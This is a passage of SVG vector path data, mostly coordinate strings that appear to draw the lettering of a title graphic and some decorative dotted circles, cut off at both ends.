4.231.652 1.313.435 2.472 1.048 3.478 1.841 1.014.793 1.836 1.734 2.467 2.825s1.023 2.288 1.176 3.592h-6.405zm23.085 9.153v-11.16h6.239V60h-5.958v-3.656h-.204a5.71 5.71 0 0 1-2.225 2.864c-1.039.699-2.296 1.048-3.771 1.048-1.338 0-2.514-.307-3.528-.92a6.26 6.26 0 0 1-2.365-2.57c-.563-1.108-.848-2.403-.857-3.886V40.364h6.252v11.288c.008 1.065.289 1.905.843 2.518s1.309.92 2.263.92c.622 0 1.18-.136 1.675-.409.503-.281.899-.686 1.189-1.215.298-.537.447-1.185.447-1.943zM492.47 60V40.364h6.251V60h-6.251zm3.132-21.925c-.878 0-1.632-.29-2.263-.869-.631-.588-.946-1.296-.946-2.122 0-.818.315-1.517.946-2.097.631-.588 1.385-.882 2.263-.882.886 0 1.641.294 2.263.882.63.58.946 1.278.946 2.097 0 .827-.316 1.534-.946 2.122-.622.579-1.377.869-2.263.869zm14.27 22.206c-1.449 0-2.765-.375-3.95-1.125s-2.131-1.875-2.838-3.375-1.061-3.362-1.061-5.587c0-2.31.366-4.21 1.099-5.702s1.692-2.595 2.877-3.311c1.193-.716 2.475-1.074 3.848-1.074 1.031 0 1.913.179 2.646.537.733.349 1.338.801 1.815 1.355s.84 1.129 1.087 1.726h.128v-9.908h6.251V60h-6.187v-3.183h-.192a6.13 6.13 0 0 1-1.125 1.7c-.486.528-1.095.955-1.828 1.278-.725.324-1.581.486-2.57.486zm2.173-4.871c.759 0 1.407-.213 1.944-.639.537-.435.95-1.044 1.24-1.828s.434-1.705.434-2.761c0-1.074-.145-1.999-.434-2.774-.282-.776-.695-1.372-1.24-1.79-.537-.418-1.185-.626-1.944-.626-.775 0-1.431.213-1.968.639s-.946 1.027-1.228 1.803c-.272.776-.409 1.692-.409 2.749s.141 1.977.422 2.761.686 1.393 1.215 1.828c.537.426 1.193.639 1.968.639zm22.862 4.96c-2.054 0-3.827-.405-5.319-1.215-1.483-.818-2.625-1.981-3.426-3.49-.792-1.517-1.189-3.32-1.189-5.408 0-2.028.401-3.801 1.202-5.318a8.67 8.67 0 0 1 3.388-3.554c1.457-.852 3.175-1.278 5.152-1.278 1.398 0 2.676.217 3.835.652s2.161 1.078 3.004 1.93 1.5 1.905 1.969 3.158c.469 1.244.703 2.672.703 4.283v1.56h-17.067V48.06h11.25c-.008-.665-.166-1.257-.473-1.777s-.728-.925-1.265-1.215c-.529-.298-1.138-.447-1.828-.447-.699 0-1.326.158-1.88.473-.554.307-.992.729-1.316 1.266-.324.528-.495 1.129-.512 1.803v3.695c0 .801.158 1.504.473 2.109.316.597.763 1.061 1.343 1.394s1.27.499 2.071.499c.554 0 1.056-.077 1.508-.23s.84-.379 1.164-.678.566-.665.728-1.099l5.74.166c-.238 1.287-.762 2.408-1.572 3.362-.801.946-1.854 1.683-3.158 2.212-1.304.52-2.812.78-4.525.78z"/><path d="M188.815 120V99.636h7.796c1.471 0 2.694.232 3.669.696.981.458 1.713 1.084 2.197 1.88.491.795.736 1.697.736 2.704 0 .829-.159 1.538-.477 2.128a4.03 4.03 0 0 1-1.283 1.422c-.537.364-1.137.626-1.8.785v.199c.723.04 1.415.262 2.078.666.67.398 1.217.962 1.641 1.691s.636 1.611.636 2.645c0 1.054-.255 2.002-.765 2.843-.511.836-1.28 1.495-2.307 1.979s-2.32.726-3.878.726h-8.243zm3.689-3.082h3.967c1.339 0 2.304-.256 2.894-.766.596-.517.895-1.18.895-1.989 0-.603-.149-1.146-.448-1.63-.298-.491-.722-.875-1.272-1.154-.551-.285-1.207-.427-1.969-.427h-4.067v5.966zm0-8.621h3.649c.637 0 1.21-.116 1.72-.348.511-.239.912-.574 1.204-1.004.298-.438.447-.955.447-1.552 0-.788-.278-1.438-.835-1.948-.55-.511-1.369-.766-2.456-.766h-3.729v5.618zm21.316 12.001c-1.531 0-2.854-.318-3.968-.954-1.107-.643-1.958-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005.941 0 1.829.153 2.665.458a6.02 6.02 0 0 1 2.227 1.392c.65.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.448-1.84-.291-.543-.699-.971-1.223-1.282-.517-.312-1.12-.468-1.809-.468-.736 0-1.383.179-1.939.537-.557.352-.991.816-1.303 1.392a4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.584.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218a3.15 3.15 0 0 0 1.104-.667c.312-.291.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm13.436-9.247V120h-3.6v-15.273h3.44v2.595h.179a4.37 4.37 0 0 1 1.681-2.038c.775-.504 1.733-.756 2.873-.756 1.054 0 1.972.226 2.755.677s1.398 1.103 1.829 1.958c.438.855.653 1.893.646 3.113V120h-3.599v-9.168c0-1.02-.265-1.819-.795-2.396-.524-.577-1.25-.865-2.178-.865-.63 0-1.19.139-1.68.418-.484.271-.865.666-1.144 1.183-.272.517-.407 1.143-.407 1.879zm20.224 9.247c-1.531 0-2.854-.318-3.967-.954-1.107-.643-1.959-1.551-2.556-2.725-.596-1.18-.895-2.568-.895-4.166 0-1.571.299-2.95.895-4.136.603-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005a7.71 7.71 0 0 1 2.665.458c.842.298 1.584.762 2.227 1.392.65.63 1.16 1.432 1.531 2.406.372.968.557 2.121.557 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.448-1.84-.291-.543-.699-.971-1.223-1.282-.517-.312-1.12-.468-1.809-.468-.736 0-1.382.179-1.939.537-.557.352-.991.816-1.303 1.392a4.01 4.01 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.584.332 1.266.497 2.049.497.523 0 .997-.073 1.422-.218.424-.153.792-.375 1.103-.667s.547-.653.706-1.083l3.361.377a5.23 5.23 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm17.572-15.571v2.784h-9.028v-2.784h9.028zM258.281 120v-16.714c0-1.028.212-1.883.636-2.566.431-.683 1.008-1.193 1.73-1.531s1.525-.507 2.406-.507c.624 0 1.177.05 1.661.149l1.074.268-.716 2.785c-.153-.047-.345-.093-.577-.14-.232-.053-.49-.079-.775-.079-.67 0-1.144.162-1.422.487-.272.318-.408.776-.408 1.372V120h-3.609zm9.59 0v-15.273h3.599V120h-3.599zm1.81-17.44c-.571 0-1.061-.189-1.472-.567-.411-.385-.616-.845-.616-1.382 0-.544.205-1.005.616-1.382.411-.385.901-.577 1.472-.577.576 0 1.067.192 1.471.577.411.378.617.838.617 1.382 0 .537-.206.997-.617 1.382-.404.378-.895.567-1.471.567zm13.117 2.167v2.784h-8.78v-2.784h8.78zm-6.612-3.659h3.599v14.338c0 .484.073.855.219 1.114a1.18 1.18 0 0 0 .597.517c.245.093.517.139.815.139a3.43 3.43 0 0 0 .616-.05l.438-.089.607 2.814c-.193.066-.468.139-.826.219-.351.079-.782.126-1.292.139-.902.026-1.714-.11-2.436-.408a3.79 3.79 0 0 1-1.721-1.412c-.417-.636-.623-1.432-.616-2.386v-14.935zm21.475 7.696l-3.282.358a2.62 2.62 0 0 0-.487-.934 2.41 2.41 0 0 0-.915-.706c-.384-.179-.855-.269-1.411-.269-.75 0-1.379.162-1.89.487-.503.325-.752.746-.745 1.263a1.32 1.32 0 0 0 .487 1.084c.338.278.895.507 1.67.686l2.605.557c1.445.311 2.519.805 3.222 1.481.709.676 1.067 1.561 1.074 2.655-.007.961-.289 1.81-.845 2.546-.551.729-1.316 1.299-2.297 1.71s-2.108.616-3.381.616c-1.869 0-3.374-.391-4.514-1.173-1.14-.789-1.82-1.886-2.038-3.291l3.509-.338c.16.689.498 1.209 1.015 1.561s1.19.527 2.018.527c.855 0 1.541-.176 2.058-.527.524-.352.786-.786.786-1.303 0-.437-.169-.799-.507-1.084-.332-.285-.849-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.252-1.541-.703-.729-1.051-1.65-1.044-2.764-.007-.941.249-1.757.766-2.446.523-.696 1.249-1.233 2.177-1.611.935-.384 2.012-.577 3.232-.577 1.79 0 3.198.382 4.226 1.144 1.034.762 1.673 1.793 1.919 3.092zm16.903 11.534c-1.491 0-2.784-.328-3.878-.984s-1.942-1.574-2.545-2.754c-.597-1.18-.895-2.559-.895-4.137s.298-2.959.895-4.146c.603-1.187 1.452-2.108 2.545-2.764s2.387-.985 3.878-.985 2.784.329 3.878.985 1.939 1.577 2.535 2.764c.604 1.187.905 2.569.905 4.146s-.301 2.957-.905 4.137c-.596 1.18-1.441 2.098-2.535 2.754s-2.386.984-3.878.984zm.02-2.883c.809 0 1.485-.222 2.028-.666.544-.451.948-1.054 1.213-1.81.272-.756.408-1.598.408-2.526 0-.934-.136-1.779-.408-2.535-.265-.762-.669-1.369-1.213-1.82s-1.219-.676-2.028-.676c-.829 0-1.518.225-2.068.676-.544.451-.951 1.058-1.223 1.82-.265.756-.398 1.601-.398 2.535 0 .928.133 1.77.398 2.526.272.756.679 1.359 1.223 1.81.55.444 1.239.666 2.068.666zm18.089-12.688v2.784h-9.028v-2.784h9.028zM325.902 120v-16.714c0-1.028.212-1.883.636-2.566.431-.683 1.008-1.193 1.73-1.531s1.525-.507 2.407-.507c.623 0 1.176.05 1.66.149l1.074.268-.716 2.785c-.152-.047-.345-.093-.577-.14-.232-.053-.49-.079-.775-.079-.67 0-1.144.162-1.422.487-.272.318-.408.776-.408 1.372V120h-3.609zm30.336-13.861a5.25 5.25 0 0 0-.686-1.442c-.285-.43-.629-.798-1.034-1.103a4.15 4.15 0 0 0-1.372-.686c-.517-.159-1.08-.239-1.69-.239-1.094 0-2.068.275-2.924.825s-1.527 1.359-2.018 2.426c-.484 1.061-.726 2.354-.726 3.878 0 1.538.242 2.841.726 3.908s1.157 1.879 2.018 2.436c.862.55 1.863.825 3.003.825 1.034 0 1.929-.199 2.685-.596.762-.398 1.349-.961 1.76-1.691.411-.735.616-1.597.616-2.585l.836.129h-5.529v-2.883h8.263v2.446c0 1.743-.371 3.251-1.114 4.524a7.6 7.6 0 0 1-3.062 2.943c-1.299.683-2.791 1.024-4.475 1.024-1.875 0-3.523-.421-4.941-1.262-1.412-.849-2.516-2.052-3.311-3.61-.789-1.564-1.184-3.42-1.184-5.568 0-1.644.232-3.112.696-4.405.471-1.292 1.127-2.389 1.969-3.291a8.39 8.39 0 0 1 2.963-2.068c1.134-.477 2.367-.716 3.699-.716 1.127 0 2.178.166 3.152.497.974.325 1.84.789 2.595 1.392a7.73 7.73 0 0 1 1.879 2.148c.491.828.813 1.743.965 2.744h-3.759zm18.562-.905c-.093-.868-.484-1.544-1.173-2.028-.683-.484-1.571-.726-2.665-.726-.769 0-1.429.116-1.979.348s-.971.547-1.263.945-.44.852-.447 1.362c0 .424.096.792.288 1.104.199.311.468.576.806.795.338.212.712.391 1.123.537s.826.268 1.243.368l1.909.477a13.17 13.17 0 0 1 2.218.726c.715.305 1.355.689 1.919 1.153a5.13 5.13 0 0 1 1.352 1.681c.331.656.497 1.425.497 2.307 0 1.193-.305 2.244-.915 3.152-.61.901-1.491 1.607-2.645 2.118-1.146.503-2.535.755-4.166.755-1.584 0-2.96-.245-4.126-.736-1.16-.49-2.068-1.206-2.725-2.147-.649-.942-1.001-2.088-1.054-3.441h3.63c.053.71.271 1.3.656 1.77s.885.822 1.501 1.054c.623.232 1.319.348 2.088.348.802 0 1.505-.119 2.108-.358.61-.245 1.087-.583 1.432-1.014.345-.437.52-.948.527-1.531-.007-.53-.162-.968-.467-1.313-.305-.351-.733-.643-1.283-.875-.543-.238-1.18-.45-1.909-.636l-2.317-.597c-1.677-.43-3.003-1.083-3.977-1.958-.968-.882-1.452-2.052-1.452-3.51 0-1.2.325-2.251.975-3.152.656-.902 1.548-1.601 2.674-2.098 1.127-.504 2.403-.756 3.829-.756 1.445 0 2.711.252 3.798.756 1.094.497 1.952 1.19 2.575 2.078.623.881.945 1.896.965 3.042h-3.55zm6.222-2.505v-3.093h16.247v3.093h-6.294V120h-3.659v-17.271h-6.294zm32.927 17.569c-1.532 0-2.854-.318-3.968-.954-1.107-.643-1.958-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.349-1.005 3.808-1.005.941 0 1.829.153 2.665.458a6.02 6.02 0 0 1 2.227 1.392c.649.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.069c-.007-.69-.156-1.303-.448-1.84a3.25 3.25 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.735 0-1.382.179-1.938.537-.557.352-.991.816-1.303 1.392a4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218a3.16 3.16 0 0 0 1.104-.667c.312-.291.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm19.093-10.261V113h-9.168v-2.963h9.168zm7.634-10.401V120h-3.689V99.636h3.689zm7.435 11.415V120h-3.599v-15.273h3.44v2.595h.179a4.36 4.36 0 0 1 1.68-2.038c.776-.504 1.734-.756 2.874-.756 1.054 0 1.972.226 2.754.677.789.45 1.399 1.103 1.83 1.958.437.855.653 1.893.646 3.113V120h-3.599v-9.168c0-1.02-.266-1.819-.796-2.396-.524-.577-1.249-.865-2.177-.865-.63 0-1.19.139-1.681.418-.484.271-.865.666-1.143 1.183-.272.517-.408 1.143-.408 1.879zm26.558-6.324L469.23 120h-3.977l-5.439-15.273h3.838l3.51 11.345h.159l3.52-11.345h3.828zm8.633 15.571c-1.491 0-2.784-.328-3.877-.984s-1.943-1.574-2.546-2.754c-.597-1.18-.895-2.559-.895-4.137s.298-2.959.895-4.146c.603-1.187 1.452-2.108 2.546-2.764s2.386-.985 3.877-.985 2.784.329 3.878.985 1.939 1.577 2.536 2.764c.603 1.187.905 2.569.905 4.146s-.302 2.957-.905 4.137c-.597 1.18-1.442 2.098-2.536 2.754s-2.386.984-3.878.984zm.02-2.883c.809 0 1.485-.222 2.029-.666.543-.451.948-1.054 1.213-1.81.272-.756.407-1.598.407-2.526 0-.934-.135-1.779-.407-2.535-.265-.762-.67-1.369-1.213-1.82s-1.22-.676-2.029-.676c-.828 0-1.518.225-2.068.676-.543.451-.951 1.058-1.223 1.82-.265.756-.398 1.601-.398 2.535 0 .928.133 1.77.398 2.526.272.756.68 1.359 1.223 1.81.55.444 1.24.666 2.068.666zM493.676 120v-15.273h3.599V120h-3.599zm1.809-17.44c-.57 0-1.06-.189-1.471-.567-.411-.385-.617-.845-.617-1.382 0-.544.206-1.005.617-1.382.411-.385.901-.577 1.471-.577.577 0 1.067.192 1.472.577.411.378.616.838.616 1.382 0 .537-.205.997-.616 1.382-.405.378-.895.567-1.472.567zm12.153 17.738c-1.524 0-2.833-.334-3.927-1.004-1.087-.669-1.926-1.594-2.516-2.774-.583-1.187-.875-2.552-.875-4.097 0-1.551.298-2.92.895-4.106.597-1.193 1.438-2.121 2.526-2.784 1.093-.67 2.386-1.005 3.877-1.005 1.24 0 2.337.229 3.292.686.961.451 1.726 1.091 2.296 1.92.571.821.895 1.783.975 2.883h-3.44c-.14-.736-.471-1.349-.995-1.839-.517-.498-1.209-.746-2.078-.746-.736 0-1.382.199-1.939.596-.557.392-.991.955-1.302 1.691-.305.736-.458 1.617-.458 2.645 0 1.04.153 1.935.458 2.684.305.743.732 1.316 1.282 1.72.557.398 1.21.597 1.959.597.53 0 1.004-.099 1.422-.298a2.87 2.87 0 0 0 1.064-.885c.285-.385.481-.852.587-1.402h3.44c-.086 1.08-.404 2.038-.955 2.873-.55.829-1.299 1.479-2.247 1.949-.948.464-2.061.696-3.341.696zm16.26 0c-1.531 0-2.854-.318-3.967-.954-1.107-.643-1.959-1.551-2.556-2.725-.596-1.18-.895-2.568-.895-4.166 0-1.571.299-2.95.895-4.136.603-1.193 1.445-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005a7.71 7.71 0 0 1 2.665.458c.842.298 1.584.762 2.227 1.392.65.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.448-1.84-.291-.543-.699-.971-1.223-1.282-.517-.312-1.12-.468-1.809-.468-.736 0-1.382.179-1.939.537-.557.352-.991.816-1.303 1.392a4.01 4.01 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.584.332 1.266.497 2.049.497.523 0 .997-.073 1.421-.218a3.15 3.15 0 0 0 1.104-.667c.312-.291.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zM540.68 120v-15.273h3.599V120h-3.599zm1.809-17.44c-.57 0-1.06-.189-1.471-.567-.411-.385-.617-.845-.617-1.382 0-.544.206-1.005.617-1.382.411-.385.901-.577 1.471-.577.577 0 1.067.192 1.472.577.411.378.616.838.616 1.382 0 .537-.205.997-.616 1.382-.405.378-.895.567-1.472.567zm9.091 8.491V120h-3.6v-15.273h3.441v2.595h.179a4.36 4.36 0 0 1 1.68-2.038c.776-.504 1.733-.756 2.874-.756 1.054 0 1.972.226 2.754.677.789.45 1.399 1.103 1.829 1.958.438.855.653 1.893.647 3.113V120h-3.6v-9.168c0-1.02-.265-1.819-.795-2.396-.524-.577-1.25-.865-2.178-.865-.629 0-1.19.139-1.68.418-.484.271-.865.666-1.144 1.183-.271.517-.407 1.143-.407 1.879zM340.962 154v-2.665l7.07-6.93 1.69-1.82c.451-.53.789-1.044 1.014-1.541s.338-1.027.338-1.591c0-.643-.146-1.193-.437-1.65-.292-.464-.693-.822-1.203-1.074s-1.091-.378-1.74-.378c-.67 0-1.257.139-1.76.417a2.88 2.88 0 0 0-1.174 1.164c-.271.504-.407 1.104-.407 1.8h-3.51c0-1.293.295-2.417.885-3.371s1.402-1.694 2.436-2.218c1.04-.523 2.234-.785 3.579-.785 1.366 0 2.566.255 3.6.766s1.836 1.209 2.406 2.098c.577.888.865 1.902.865 3.042 0 .763-.146 1.512-.438 2.247s-.805 1.551-1.541 2.446c-.729.895-1.753 1.979-3.072 3.252l-3.51 3.569v.14h8.869V154h-13.96zm24.918.388c-1.638 0-3.043-.415-4.216-1.243-1.167-.835-2.065-2.038-2.695-3.609-.623-1.578-.935-3.477-.935-5.698.007-2.221.322-4.11.945-5.668.63-1.564 1.528-2.757 2.695-3.579 1.173-.822 2.575-1.233 4.206-1.233s3.032.411 4.206 1.233 2.071 2.015 2.694 3.579c.63 1.565.945 3.454.945 5.668 0 2.227-.315 4.13-.945 5.707-.623 1.571-1.521 2.771-2.694 3.6-1.167.828-2.569 1.243-4.206 1.243zm0-3.112c1.272 0 2.277-.627 3.012-1.88.743-1.259 1.114-3.112 1.114-5.558 0-1.617-.169-2.976-.507-4.077s-.815-1.929-1.432-2.485a3.13 3.13 0 0 0-2.187-.846c-1.266 0-2.267.63-3.003 1.89-.736 1.252-1.107 3.092-1.114 5.518-.006 1.624.156 2.99.487 4.097.338 1.107.816 1.942 1.432 2.505.617.557 1.349.836 2.198.836zM377.028 154v-2.665l7.07-6.93 1.69-1.82c.451-.53.789-1.044 1.015-1.541a3.81 3.81 0 0 0 .338-1.591c0-.643-.146-1.193-.438-1.65-.292-.464-.693-.822-1.203-1.074s-1.09-.378-1.74-.378c-.67 0-1.256.139-1.76.417a2.87 2.87 0 0 0-1.173 1.164c-.272.504-.408 1.104-.408 1.8h-3.51c0-1.293.295-2.417.885-3.371s1.402-1.694 2.436-2.218c1.041-.523 2.234-.785 3.58-.785 1.365 0 2.565.255 3.599.766s1.836 1.209 2.406 2.098c.577.888.865 1.902.865 3.042 0 .763-.145 1.512-.437 2.247s-.805 1.551-1.541 2.446c-.729.895-1.754 1.979-3.073 3.252l-3.51 3.569v.14h8.87V154h-13.961zm24.699.278c-1.432 0-2.704-.245-3.818-.735-1.107-.491-1.982-1.174-2.625-2.049s-.984-1.886-1.024-3.032h3.739c.033.55.215 1.03.546 1.441.332.405.773.72 1.323.945s1.167.338 1.849.338c.729 0 1.376-.126 1.939-.378.564-.258 1.005-.616 1.323-1.074s.474-.984.467-1.581c.007-.616-.152-1.16-.477-1.63s-.796-.839-1.412-1.104c-.61-.265-1.346-.398-2.208-.398h-1.799v-2.843h1.799c.71 0 1.33-.123 1.86-.368.537-.246.958-.59 1.263-1.034.305-.451.454-.972.447-1.562.007-.576-.123-1.077-.388-1.501a2.61 2.61 0 0 0-1.103-1.004c-.471-.239-1.025-.358-1.661-.358-.623 0-1.2.113-1.73.338s-.958.547-1.283.964c-.325.411-.497.902-.517 1.472h-3.549c.026-1.14.354-2.141.984-3.003.636-.868 1.485-1.544 2.545-2.028 1.061-.491 2.251-.736 3.57-.736 1.359 0 2.539.255 3.54.766 1.007.503 1.786 1.183 2.336 2.038s.826 1.8.826 2.834c.006 1.147-.332 2.108-1.015 2.883-.676.776-1.564 1.283-2.664 1.522v.159c1.431.199 2.529.729 3.291 1.591.769.855 1.15 1.919 1.143 3.191 0 1.14-.324 2.161-.974 3.063-.643.895-1.531 1.597-2.665 2.108-1.127.51-2.419.765-3.878.765z"/></g><g fill="#b6ddf0"><path d="M520.438 315.183a22.86 22.86 0 0 1-2.047-.092c-.185-.017-.321-.18-.304-.365s.179-.319.364-.303a22.23 22.23 0 0 0 4.005-.003c.184-.016.348.118.365.303s-.119.347-.303.364l-2.08.096zm-6.015-.83a.37.37 0 0 1-.092-.013 22.35 22.35 0 0 1-3.851-1.489c-.166-.083-.234-.284-.151-.45s.284-.232.449-.151a21.63 21.63 0 0 0 3.736 1.444c.178.051.282.236.231.414-.041.148-.176.245-.322.245zm12.061-.009c-.146 0-.28-.097-.322-.244-.051-.178.052-.364.23-.415 1.283-.364 2.539-.852 3.733-1.449.166-.083.367-.015.45.15s.016.368-.15.45c-1.232.616-2.527 1.118-3.849 1.495a.37.37 0 0 1-.092.013zm-19.313-3.599c-.071 0-.142-.022-.202-.067-1.098-.829-2.125-1.764-3.053-2.779-.125-.137-.116-.349.021-.474s.349-.116.474.021c.9.985 1.897 1.893 2.962 2.696.148.112.177.322.065.47-.065.087-.166.133-.267.133zm26.559-.018c-.102 0-.202-.046-.268-.133-.112-.148-.083-.358.065-.47 1.064-.805 2.059-1.714 2.959-2.701.124-.136.337-.146.473-.022s.147.337.022.474a22.59 22.59 0 0 1-3.049 2.784.34.34 0 0 1-.202.068zm-32.023-5.96c-.112 0-.222-.056-.285-.158-.728-1.17-1.349-2.412-1.847-3.692-.068-.173.018-.367.191-.435s.366.019.434.191c.483 1.242 1.086 2.447 1.791 3.581.098.158.05.364-.107.462a.34.34 0 0 1-.177.051zm37.478-.027c-.06 0-.121-.016-.176-.05-.157-.098-.206-.305-.108-.462a21.75 21.75 0 0 0 1.787-3.585c.066-.172.261-.258.433-.191s.259.261.192.434c-.497 1.281-1.116 2.524-1.842 3.695-.064.103-.173.159-.286.159zm-40.414-7.52c-.159 0-.299-.112-.33-.273a22.57 22.57 0 0 1-.382-4.11c-.001-.185.149-.336.334-.336h.001c.185 0 .335.15.335.335.002 1.34.127 2.682.372 3.987.034.182-.086.358-.268.392a.33.33 0 0 1-.062.005zm43.34-.032c-.02 0-.041-.002-.062-.006-.182-.033-.302-.208-.268-.391.242-1.305.365-2.647.365-3.987 0-.185.15-.368.335-.368h.001c.184 0 .334.117.335.301v.034c0 1.414-.127 2.797-.377 4.143-.03.161-.171.274-.329.274zm-43.351-8.066c-.021 0-.041-.002-.062-.006-.182-.033-.302-.208-.269-.39a22.32 22.32 0 0 1 1.122-3.973c.066-.173.26-.259.433-.193s.259.261.192.434a21.63 21.63 0 0 0-1.087 3.853c-.03.162-.171.275-.329.275zm43.338-.096c-.158 0-.299-.112-.329-.273-.248-1.312-.619-2.607-1.105-3.849-.067-.172.018-.367.191-.434s.367.018.434.19a22.32 22.32 0 0 1 1.139 3.968c.034.183-.085.358-.267.392-.021.004-.042.006-.063.006zm-40.426-7.46c-.06 0-.121-.016-.176-.05-.157-.097-.206-.304-.108-.462a22.48 22.48 0 0 1 2.484-3.297c.125-.137.337-.147.474-.023s.147.337.022.474c-.898.988-1.709 2.065-2.41 3.199-.063.102-.173.159-.286.159zm37.48-.082c-.112 0-.221-.056-.285-.158a21.78 21.78 0 0 0-2.424-3.188c-.125-.137-.116-.349.021-.474s.349-.116.474.021c.93 1.015 1.771 2.12 2.498 3.286.098.157.051.364-.107.462-.055.035-.116.051-.177.051zm-32.032-5.913c-.101 0-.201-.045-.267-.132-.112-.148-.083-.358.064-.47 1.097-.833 2.276-1.567 3.504-2.183.166-.083.367-.016.45.149s.016.368-.149.451c-1.192.597-2.335 1.309-3.399 2.117-.061.046-.132.068-.203.068zm7.24-3.627c-.146 0-.28-.096-.322-.243-.051-.178.052-.364.23-.415 1.32-.378 2.685-.634 4.057-.763.184-.018.348.118.365.303s-.118.348-.303.365a21.66 21.66 0 0 0-3.935.74.33.33 0 0 1-.092.013zm-288.152 42.405c-.682 0-1.371-.031-2.047-.092-.184-.017-.32-.18-.303-.365s.179-.319.364-.303a22.23 22.23 0 0 0 4.005-.003c.184-.016.348.118.365.303s-.119.348-.304.364l-2.08.096zm-6.015-.83c-.03 0-.061-.005-.091-.013a22.39 22.39 0 0 1-3.852-1.489c-.166-.083-.233-.284-.151-.45s.284-.232.45-.151a21.62 21.62 0 0 0 3.735 1.444c.179.051.282.236.232.414-.042.148-.176.245-.323.245zm12.062-.009c-.146 0-.281-.097-.323-.244-.05-.178.053-.364.231-.414 1.282-.365 2.538-.853 3.733-1.45.165-.083.367-.015.45.15s.015.368-.151.45a22.26 22.26 0 0 1-3.848 1.495.37.37 0 0 1-.092.013zm-19.314-3.599a.34.34 0 0 1-.202-.067c-1.097-.829-2.124-1.764-3.053-2.779-.125-.137-.115-.349.021-.474s.349-.116.474.021c.901.985 1.898 1.893 2.962 2.696.148.112.178.322.066.47-.066.087-.166.133-.268.133zm26.559-.018c-.101 0-.201-.046-.267-.133-.112-.148-.083-.358.065-.47 1.063-.805 2.059-1.714 2.958-2.701.125-.136.337-.146.474-.022s.146.337.022.474a22.54 22.54 0 0 1-3.05 2.784c-.06.045-.131.068-.202.068zm-32.023-5.96c-.112 0-.221-.056-.285-.158a22.41 22.41 0 0 1-1.847-3.692c-.067-.173.019-.367.191-.434s.367.018.434.19a21.62 21.62 0 0 0 1.792 3.581c.098.158.049.364-.108.462-.055.034-.116.051-.177.051zm37.479-.027a.34.34 0 0 1-.177-.05c-.157-.098-.205-.305-.108-.462.704-1.136 1.306-2.342 1.787-3.585.067-.172.261-.258.434-.191s.258.261.191.434a22.3 22.3 0 0 1-1.842 3.695c-.063.103-.173.159-.285.159zm-40.415-7.52c-.158 0-.299-.112-.329-.273a22.57 22.57 0 0 1-.383-4.11c0-.185.15-.336.335-.336h0c.185 0 .336.15.336.335a21.93 21.93 0 0 0 .371 3.987c.034.183-.086.358-.268.392-.021.004-.041.005-.062.005zm43.34-.032c-.02 0-.041-.002-.061-.006-.182-.033-.303-.208-.269-.391a21.84 21.84 0 0 0 .366-3.987c0-.185.149-.368.334-.368h.001c.185 0 .334.117.335.302v.033c0 1.414-.126 2.797-.376 4.143-.03.161-.171.274-.33.274zm-43.351-8.066c-.02 0-.041-.002-.061-.006-.182-.033-.303-.208-.269-.39.249-1.354.626-2.69 1.121-3.973.067-.173.261-.259.434-.193s.259.261.192.434c-.48 1.244-.846 2.541-1.088 3.853-.029.162-.17.275-.329.275zm43.339-.096c-.158 0-.299-.112-.33-.273a21.59 21.59 0 0 0-1.104-3.849c-.068-.172.018-.367.19-.434s.367.018.434.19c.501 1.281.884 2.616 1.139 3.968.035.183-.085.358-.267.392-.021.004-.042.006-.062.006zm-40.426-7.46c-.06 0-.121-.016-.176-.05-.158-.097-.206-.304-.109-.462a22.56 22.56 0 0 1 2.485-3.297c.124-.137.336-.147.473-.023s.148.337.023.474a21.86 21.86 0 0 0-2.411 3.199c-.063.102-.173.159-.285.159zm37.48-.082c-.112 0-.222-.056-.285-.158a21.92 21.92 0 0 0-2.424-3.188c-.125-.137-.116-.349.02-.474s.349-.116.474.021c.931 1.015 1.771 2.12 2.499 3.286.098.157.05.364-.107.462a.33.33 0 0 1-.177.051zm-32.032-5.913c-.102 0-.202-.045-.268-.132-.112-.148-.083-.358.065-.47 1.097-.833 2.275-1.567 3.504-2.183.165-.083.367-.016.45.149s.016.368-.15.451a21.75 21.75 0 0 0-3.399 2.117c-.06.046-.132.068-.202.068zm7.239-3.627c-.146 0-.28-.096-.322-.243-.051-.178.052-.364.23-.415 1.32-.378 2.685-.634 4.057-.763.185-.018.348.118.365.303s-.118.348-.302.365c-1.331.125-2.655.374-3.935.74a.33.33 0 0 1-.093.013zm339.492 79.275h-18.518v-2.971l9.259-4.84 9.259 4.84v2.971zm-18.35-.168h18.182v-2.701l-9.091-4.753-9.091 4.753v2.701zm17.284-.898H542.17v-1.259l8.193-4.283 8.193 